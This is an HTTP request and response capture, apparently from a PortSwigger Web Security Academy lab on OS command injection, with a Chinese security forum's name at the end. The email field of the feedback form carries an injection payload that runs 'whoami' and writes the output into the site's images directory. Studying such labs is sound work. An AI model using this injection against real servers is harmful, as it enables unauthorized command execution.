 Request
Raw Params Headers Hex
POST /feedback/submit HTTP/1.1
Host: 0a79006b04b6238284e5bb5600ae0066.web-security-academy.net
Connection: close
Content-Length: 118
sec-ch-ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a79006b04b6238284e5bb5600ae0066.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a79006b04b6238284e5bb5600ae0066.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=5TpLf8MPquvWUsXWB1SApPbfyg3LWqKH
csrf=AjHRu5ULvg4evwywGajcQkAm1orbJUS1&name=QWQQ&email=||whoami>/var/www/images/output.txt||&subject=test&message=QWSGG
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2
{}
先知社区